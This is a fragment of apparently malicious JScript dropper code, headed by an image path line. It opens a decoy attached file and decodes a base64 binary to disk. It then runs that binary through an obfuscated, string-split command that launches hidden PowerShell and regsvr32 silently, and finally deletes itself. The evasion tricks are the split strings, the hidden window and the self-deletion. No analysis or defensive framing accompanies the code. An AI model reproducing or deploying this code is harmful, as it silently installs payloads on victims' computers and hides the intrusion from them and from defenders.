 // show extracted attached file
b64decfile(var_b64_file_path, var_file_path, true);
var_shell.Run(var_file_path, 1, false);
// extract bin file
var var_out_bin_file = var_fs.CreateTextFile(var_b64_bin_path, true);
var_out_bin_file.Write(var_b64bin);
var_out_bin_file.Close();
// run extracted bin file
b64decfile(var_b64_bin_path, var_bin_path, true);
var_shell.Run("cmd.exe /c p"+"o"+"w" + "er" +  "sh" + "el"+"l.e" + "xe"+" -wi" + "ndo"+"wst" + "yle"+" hid"+"den re" + "gs"+"v"+"r3" + "2.e" + "xe /s " + var_bin_path, 0, false);
// delete itself
func_self_delete();
} catch (e) {
return false;
}
return true;
}
main();